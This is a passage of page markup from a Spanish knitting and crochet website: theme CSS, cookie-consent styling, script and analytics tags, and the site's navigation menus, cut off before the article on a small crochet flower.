.url:hover,#cancel-comment-reply-link,.widget_tag_cloud a:hover,.meta-tags a:hover,.vlog-remove-wl:hover{color: #730981;}.entry-content p{color: #4b0961;}.widget_calendar #today:after{background: rgba(75,9,97,0.1)}.vlog-button,.vlog-button a,.vlog-pagination .vlog-button,.vlog-pagination .next,.vlog-pagination .prev,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-featured-info-2 .entry-title a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,.vlog-link-pages a,.vlog-link-pages a:hover{color: #FFF;}#cancel-comment-reply-link, .comment-reply-link, .vlog-rm,.vlog-mod-actions .vlog-all-link,.vlog-slider-controls .owl-next, .vlog-slider-controls .owl-prev {color: #730981; border-color: rgba(115,9,129,0.7)}.vlog-mod-actions .vlog-all-link:hover,.vlog-slider-controls .owl-next:hover, .vlog-slider-controls .owl-prev:hover {color: #4b0961; border-color: rgba(75,9,97,0.7)}.comment-reply-link:hover,.vlog-rm:hover,a.button.product_type_simple.add_to_cart_button:hover,a.added_to_cart:hover,#cancel-comment-reply-link:hover{color: #4b0961;border-color: #4b0961;}.entry-content .wp-block-button__link,.wp-block-search__button{background: #730981; color: #ffffff;}.wp-block-button__link:hover,.wp-block-search__button:hover{color: #ffffff;}.wp-block-separator{border-color: rgba(75,9,97,0.2);border-bottom-width: 1px;}.wp-block-calendar tfoot a{color: #730981; }.vlog-highlight .entry-category,.vlog-highlight .entry-category a,.vlog-highlight .meta-item a,.vlog-highlight .meta-item span,.vlog-highlight .meta-item,.vlog-highlight.widget_tag_cloud a:hover{color: rgba(255,255,255,0.5);}.vlog-highlight {background: #4b0961;color: #ffffff;border: none;}.vlog-highlight .widget-title{border-bottom-color: rgba(255,255,255,0.1);}.vlog-highlight .entry-title,.vlog-highlight .entry-category a:hover,.vlog-highlight .action-item,.vlog-highlight .meta-item a:hover,.vlog-highlight .widget-title span,.vlog-highlight .entry-title a,.widget.vlog-highlight ul li a,.vlog-highlight.widget_calendar table tfoot tr td a,.vlog-highlight .widget_tag_cloud a{color: #ffffff;}.vlog-highlight .widget_calendar #today:after{ background: rgba(255,255,255,0.1);}.widget.vlog-highlightinput[type=number], .widget.vlog-highlight input[type=text], .widget.vlog-highlight input[type=email], .widget.vlog-highlight input[type=url], .widget.vlog-highlight input[type=tel], .widget.vlog-highlight input[type=date], .widget.vlog-highlight input[type=password], .widget.vlog-highlight select, .widget.vlog-highlight textarea{background: #FFF;color: #111;border-color: rgba(255,255,255,0.1);}.vlog-highlight .vlog-button-search{color:#111;}.vlog-bg-box,.author .vlog-mod-desc,.vlog-bg{background: rgba(75,9,97,0.05);}.vlog-pagination .current{background: rgba(75,9,97,0.1);}.vlog-site-footer{background: #4b0961;color: #ffffff;}.vlog-site-footer .widget-title,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer .widget_calendar table tfoot tr td a,.vlog-site-footer .widget.mks_author_widget h3,.vlog-site-footer.mks_author_link,.vlog-site-footer .vlog-button:hover,.vlog-site-footer .meta-item a:hover,.vlog-site-footer .entry-category a:hover {color: #ffffff;}.vlog-site-footer a,.vlog-site-footer ul li a,.vlog-site-footer .widget_calendar table tbody td a:hover,.vlog-site-footer .widget_calendar table tfoot tr td a:hover{color: rgba(255,255,255,0.8);}.vlog-site-footer .meta-item a,.vlog-site-footer .meta-item .meta-icon,.vlog-site-footer .widget_recent_entries li .post-date,.vlog-site-footer .meta-item{color: rgba(255,255,255,0.5);}.vlog-site-footer .meta-comments:hover,.vlog-site-footer ul li a:hover,.vlog-site-footer a:hover{color: #ffffff;}.vlog-site-footer .widget .vlog-count,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer a.mks_author_link,.vlog-site-footer a.mks_author_link:hover,.vlog-site-footer .widget_calendar table tbody td a:hover{color: #4b0961;background: #ffffff;}.vlog-site-footer .widget .vlog-search-form input[type=text],.vlog-site-footer select{ background: #FFF; color: #111; border:#ffffff;}.vlog-site-footer .widget .vlog-search-form .vlog-button-search{color: #111;}.vlog-site-footer .vlog-mod-actions .vlog-all-link, .vlog-site-footer .vlog-slider-controls .owl-next, .vlog-site-footer .vlog-slider-controls .owl-prev{ color: rgba(255,255,255,0.8); border-color:rgba(255,255,255,0.8);}.vlog-site-footer .vlog-mod-actions .vlog-all-link:hover, .vlog-site-footer .vlog-slider-controls .owl-next:hover, .vlog-site-footer .vlog-slider-controls .owl-prev:hover{ color: rgba(255,255,255,1); border-color:rgba(255,255,255,1);}.entry-content-single ul > li:before,.vlog-comments .comment-content ul > li:before{color: #730981;}input[type=number], input[type=text], input[type=email],input[type=search], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea,.widget,.vlog-comments,.comment-list,.comment .comment-respond,.widget .vlog-search-form input[type=text],.vlog-content .vlog-prev-next-nav,.vlog-wl-action,.vlog-mod-desc .vlog-search-form,.entry-content table,.entry-content td, .entry-content th,.entry-content-single table,.entry-content-single td, .entry-content-single th,.vlog-comments table,.vlog-comments td, .vlog-comments th,.wp-block-calendar tfoot{border-color: rgba(75,9,97,0.1);}input[type=number]:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=tel]:focus, input[type=date]:focus, input[type=password]:focus, select:focus, textarea:focus{border-color: rgba(75,9,97,0.3);}input[type=number], input[type=text], input[type=email], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea{background-color: rgba(75,9,97,0.03);}body div.wpforms-container-full .wpforms-form input, body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea {background-color: rgba(75,9,97,0.03) !important; border-color: rgba(75,9,97,0.1) !important;}.vlog-button,input[type="submit"],.woocommerce-product-search button[type="submit"],.wpcf7-submit,input[type="button"],body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {background-color: #730981;}.vlog-comments .comment-content{color: rgba(75,9,97,0.8);}li.bypostauthor > .comment-body,.vlog-rm {border-color: #730981;}.vlog-ripple-circle{stroke: #730981;}.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item,.vlog-featured-4 .owl-item,.vlog-featured-5{height: 500px;}.vlog-fa-5-wrapper{height: 428px;}.vlog-fa-5-wrapper .fa-item{height: 178px;}div.bbp-submit-wrapper button, #bbpress-forums #bbp-your-profile fieldset.submit button{color:#FFF;background-color: #730981;}.vlog-breadcrumbs a:hover{color: #4b0961;}.vlog-breadcrumbs{ border-bottom: 1px solid rgba(75,9,97,0.1);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.entry-image:hover .vlog-special-tag-label{background-color: rgba(115,9,129,0.8);}.vlog-format-inplay .entry-category a,.vlog-format-inplay .action-item:hover,.vlog-featured .vlog-format-inplay .meta-icon,.vlog-featured .vlog-format-inplay .meta-item,.vlog-format-inplay .meta-comments a,.vlog-featured-2 .vlog-format-inplay .entry-category a,.vlog-featured-2 .vlog-format-inplay .action-item:hover,.vlog-featured-2 .vlog-format-inplay .meta-icon,.vlog-featured-2 .vlog-format-inplay .meta-item,.vlog-featured-2 .vlog-format-inplay .meta-comments a{color: rgba(75,9,97,0.7);}.site-title{text-transform: uppercase;}.site-description{text-transform: uppercase;}.vlog-site-header{text-transform: uppercase;}.vlog-top-bar{text-transform: uppercase;}.entry-title{text-transform: none;}.entry-category a{text-transform: uppercase;}.vlog-mod-title, comment-author .fn{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.has-small-font-size{ font-size: 1.1rem;}.has-large-font-size{ font-size: 1.8rem;}.has-huge-font-size{ font-size: 2.1rem;}@media(min-width: 768px){.has-small-font-size{ font-size: 1.2rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vlog-acc-background-color{ background-color: #730981;}.has-vlog-acc-color{ color: #730981;}.has-vlog-meta-background-color{ background-color: #999999;}.has-vlog-meta-color{ color: #999999;}.has-vlog-txt-background-color{ background-color: #4b0961;}.has-vlog-txt-color{ color: #4b0961;}.has-vlog-bg-background-color{ background-color: #ffffff;}.has-vlog-bg-color{ color: #ffffff;}.has-vlog-highlight-txt-background-color{ background-color: #ffffff;}.has-vlog-highlight-txt-color{ color: #ffffff;}.has-vlog-highlight-bg-background-color{ background-color: #4b0961;}.has-vlog-highlight-bg-color{ color: #4b0961;}
</style>
<link rel='stylesheet' id='vlog_child_load_scripts-css' href='https://www.laboresypunto.es/wp-content/themes/vlog-child/style.css?ver=2.5.1' type='text/css' media='screen' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.14.0' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#4b0961;border-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#4b0961;border:1px solid #4b0961}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #4b0961;-moz-box-shadow:0 0 1px 3px #4b0961;box-shadow:0 0 1px 3px #4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#4b0961}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.laboresypunto.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.laboresypunto.es/wp-json/wp/v2/posts/6706" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laboresypunto.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.laboresypunto.es/?p=6706' />
<link rel="alternate" type="application/json+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fganchillo%2Fdecoracion-hogar%2Fflor-pequena-9-petalos-ganchillo" />
<link rel="alternate" type="text/xml+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fganchillo%2Fdecoracion-hogar%2Fflor-pequena-9-petalos-ganchillo&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />

<!-- verificación de pagina para youtube -si se quita, se perdera verificación  -->	
<meta name="google-site-verification" content="VAra5GDeQqNUpu6u35WtfKLbGrf8MY5-f3AX1UFu0WU" />
<!--fin de verificación de pagina para youtube  -->

<!------ ANALYTICS tag global  ------>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129023964-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129023964-2');
</script>
<!----FIN ANALYTICS TAG GLOBAL ------->
		
</head>

<body class="post-template-default single single-post postid-6706 single-format-standard vlog-v_2_5_1 vlog-child">

	    
                
                
        <header id="header" class="vlog-site-header vlog-header-shadow hidden-xs hidden-sm">
            
            <div class="vlog-header-wrapper">
<div class="container">
	<div class="vlog-header-1 vlog-header-middle">
		<div class="vlog-slot-l">
			
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

		</div>
		<div class="vlog-slot-c">
			<nav class="vlog-main-navigation">	
				<ul id="menu-main" class="vlog-main-nav vlog-menu"><li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li id="menu-item-6047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li id="menu-item-6048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>     
		</div> 	
		<div class="vlog-slot-r">
				<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social" class="vlog-soc-menu vlog-in-popup"><li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
		</div>
	</div>
</div>
</div>    
        </header>
    
                        					
<div id="vlog-sticky-header" class="vlog-sticky-header vlog-site-header vlog-header-shadow vlog-header-bottom hidden-xs hidden-sm">
	
		<div class="container">
				<div class="vlog-slot-l">
										
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

				</div>
				<div class="vlog-slot-c">
					
						
													<nav class="vlog-main-navigation">				
								<ul id="menu-main-1" class="vlog-main-nav vlog-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
